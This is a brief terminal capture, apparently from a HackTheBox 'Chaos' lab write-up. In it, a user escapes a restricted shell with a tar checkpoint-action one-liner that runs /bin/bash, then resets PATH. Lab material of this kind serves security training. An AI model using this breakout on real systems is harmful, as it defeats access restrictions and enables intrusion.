 root@Kali: ~/hackthebox/chaos
ayush@chaos:/var/www$ tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
tar: Removing leading `/' from member names
bash: groups: command not found
ayush@chaos:/var/www$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
ayush@chaos:/var/www$ id
uid=1001(ayush) gid=1001(ayush) groups=1001(ayush)
ayush@chaos:/var/www$
root@Kali:~/hackthebox/chaos# echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
root@Kali:~/hackthebox/chaos#